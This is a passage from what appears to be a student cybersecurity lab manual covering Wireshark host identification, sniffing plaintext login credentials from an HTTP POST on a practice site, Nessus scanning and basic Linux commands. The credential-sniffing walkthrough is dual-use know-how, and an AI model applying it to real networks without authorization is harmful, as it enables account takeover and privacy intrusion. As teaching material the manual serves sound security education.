

**AIM:**

(II) Find the link accessed by the victim using Wireshark.

**Description:**

**Using Wireshark to get the IP address of an Unknown Host**

Wireshark is a powerful tool that can analyze traffic between hosts on your network. But it can also be used to help you discover and monitor unknown hosts, pull their IP addresses, and even learn a little about the device itself. Here’s how I use Wireshark to find the IP address of an unknown host on my LAN.

**What are Wireshark and IP Addresses?**

Wireshark is a network monitor and analyzer. It works below the packet level, capturing individual frames and presenting them to the user for inspection. Using Wireshark, you can watch network traffic in real-time, and look inside to see what data is moving across the wire.

An IP address is a unique identifier used to route traffic on the network layer of the OSI model. If you think of your local network as a neighborhood, a network address is analogous to a house number. When you know the IP address of a host, it’s possible to access and interact with it.

**Finding an IP address with Wireshark using ARP requests**

Address Resolution Protocol (ARP) requests can be used by Wireshark to get the IP address of an unknown host on your network. ARP is a broadcast request that’s meant to help the client machine map out the entire host network.

ARP is slightly more foolproof than using a DHCP request – which I’ll cover below – because even hosts with a static IP address will generate ARP traffic upon startup.





To pull an IP address of an unknown host via ARP, start Wireshark and begin a session with the Wireshark capture filter set to arp, as shown above.



Once you’ve spotted the request, click on it. Use Wireshark’s Packet details view to analyze the frame.

Look at the Address resolution protocol section of the frame, especially the Sender IP address and Sender MAC address.

In this case, you can see my phone received an IP address of 192.168.1.182 from the router, and you can identify the device as an Apple phone by looking at the vendor OUI.

**Device Models and Operating Systems from HTTP Traffic**

User-agent strings from headers in HTTP traffic can reveal the operating system. If the HTTP traffic is from an Android device, you might also determine the manufacturer and model of the device.

The third pcap for this tutorial, host-and-user-ID-pcap-03.pcap, is available here. This pcap is from a Windows host using an internal IP address at 192.168.1[.]97.

Open the pcap in Wireshark and filter on http.request and !(ssdp). Select the second frame, which is the first HTTP request to www.ucla[.]edu, and follow the TCP stream as shown in Figure



This TCP stream has HTTP request headers as shown in Figure 8. The User-Agent line represents Google Chrome web browser version 72.0.3626[.]81 running on Microsoft's Windows 7 x64 operating system.



**PROGRAM 5**

Perform Session hijacking/ find credentials of unsecured real-time websites using Wireshark.

**AIM :**

Perform Session hijacking/ find credentials of unsecured real-time websites using Wireshark.

**Description:**

**Session Hijacking**

Session hijacking stands for a cyberattack where a malicious hacker places himself in between your computer and the website’s server while you are engaged in an active computer session (the time between you first log into your bank account, and then log off after your operation, for example) in order to steal it. The hacker actively monitors everything that happens on your account, and can even kick you out and take control of it. It is often called cookie hijacking or cookie side-jacking because the hacker gains knowledge of your session cookie giving him access to the session ID that lets him impersonate the user and perform actions on his behalf: transferring your money to his account for instance.

**Session Hijacking Types**

1) Cross-Site Scripting (XSS) or Misdirected Trust

2) Session side-jacking

3) Session fixation

4) Malware infections

5) Brute-forcing the Session ID

6) Man-in-the-Browser



**Session hijacking/ find credentials of unsecured real-time websites using Wireshark**

Sniffing the network using Wireshark

The illustration below shows you the steps that you will carry out to complete this exercise without confusion

Download Wireshark from this link http://www.wireshark.org/download.html

1)Open Wireshark



2) Select the network interface you want to sniff. Note for this demonstration, we are using a wireless network connection. If you are on a local area network, then you should select the local area network interface.

Click on start button as shown above



3) Open your web browser and type in http://www.techpanda.org/



4) The login email is admin@google.com and the password is Password2010

Click on submit button

A successful logon should give you the following dashboard



5) Go back to Wireshark and stop the live capture

Filter for HTTP protocol results only using the filter textbox

Locate the Info column and look for entries with the HTTP verb POST and click on it

Just below the log entries, there is a panel with a summary of captured data. Look for the summary that says Line-based text data: application/x-www-form-urlencoded.



You should be able to view the plaintext values of all the POST variables submitted to the server via HTTP protocol.

**PROGRAM 6:**

Use the Nessus tool to find all the vulnerabilities with its level and generate a report for an organization

**AIM:**

Use the Nessus tool to find all the vulnerabilities with its level and generate a report for an organization

**DESCRIPTION:**

**Nessus**

Nessus is one of the many vulnerability scanners used during vulnerability assessments and penetration testing engagements, including malicious attacks. This article will focus on this vulnerability scanner, discussing the fundamentals that one needs to have before getting started with the tool, the different scanning capabilities that it provides, what it takes to run the tool and how results appear once scans are complete.

Vulnerability scanning with Nessus

Nessus performs its scans by utilizing plugins, which run against each host on the network in order to identify vulnerabilities. Plugins can be thought of as individual pieces of code that Nessus uses to conduct individual scan types on targets. Plugins are numerous and wide in their capabilities. For instance, a plugin could be launched and targeted at a host to:

1) Identify which operating systems and services are running on which ports

2) Identify which software components are vulnerable to attacks (FTP, SSH, SMB and more)

3) Identify if compliance requirements are met on various hosts



When you launch a scan, Nessus goes through a series of steps.

Step 1: Nessus will retrieve the scan settings. The settings will define the ports to be scanned, the plugins to be enabled and policy preferences definitions.

Step 2: Nessus will then perform host discovery to determine the hosts that are up. The protocols used in host discovery will be ICMP, TCP, UDP and ARP. You can specify these per your desires.

Step 3: Nessus then performs a port scan of each host that is discovered to be up. You can also define which ports you will want to be scanned. Ports can be defined in ranges or individually, with valid ports ranging from 1 to 65535.

Step 4: Nessus will then perform service detection to determine the services that are running behind each port on each host discovered

Step 5: Nessus then performs operating system detection.

Step 6: Once all the steps are complete, Nessus runs each host against a database of known vulnerabilities in an attempt to discover which host contains which vulnerabilities.







**Program 7**

(1) Execute basic commands of Linux.

(ii) Use CHMOD command to change the privileges & permissions

**AIM:**

(1) Execute basic commands of Linux.

**DESCRIPTION:**

A Linux command is a program or utility that runs on the command line. A command line is an interface that accepts lines of text and processes them into instructions for your computer.

Any graphical user interface (GUI) is just an abstraction of command-line programs. For example, when you close a window by clicking on the “X,” there’s a command running behind that action.

A flag is a way we can pass options to the command you run. Most Linux commands have a help page that we can call with the flag -h. Most of the time, flags are optional.

An argument or parameter is the input we give to a command so it can run properly. In most cases, the argument is a file path, but it can be anything you type in the terminal.

You can invoke flags using hyphens (-) and double hyphens (--), while argument execution depends on the order in which you pass them to the function.

**COMMANDS:**

**1. ls Command**

ls is probably the first command every Linux user typed in their terminal. It allows you to list the contents of the directory you want (the current directory by default), including files and other nested directories.

**2. alias Command**

The alias command lets you define temporary aliases in your shell session. When creating an alias, you instruct your shell to replace a word with a series of commands.

**3. unalias Command**

